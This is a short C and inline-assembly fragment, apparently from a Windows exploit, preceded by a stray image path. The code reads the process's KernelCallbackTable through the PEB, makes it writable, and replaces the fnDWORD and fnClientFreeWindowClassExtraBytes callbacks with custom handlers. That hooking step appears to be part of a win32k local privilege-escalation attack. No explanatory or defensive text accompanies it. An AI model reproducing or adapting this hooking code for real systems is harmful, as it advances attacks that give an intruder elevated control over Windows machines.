 PDWORD CallbackTb = 0;
DWORD  OldProtect = 0;
_asm {
    push eax;
    mov  eax, fs:[0x30];
    lea  eax, [eax + 0x2c];
    mov  eax, [eax];
    mov  CallbackTb, eax;
    pop  eax;
}
VirtualProtect(CallbackTb, 512, PAGE_READWRITE, &OldProtect);
CallbackTb += 2;
fnDWORD = (fct_fnDispatch)*CallbackTb;
*CallbackTb = (DWORD)fnDWORDCallBack;

CallbackTb += 126;
fnClientFreeWindowClassExtraBytes = (fct_fnDispatch)*CallbackTb;
*CallbackTb = (DWORD)fnClientFreeWindowClassExtraBytesCallBack;

VirtualProtect(CallbackTb, 512, OldProtect, &OldProtect);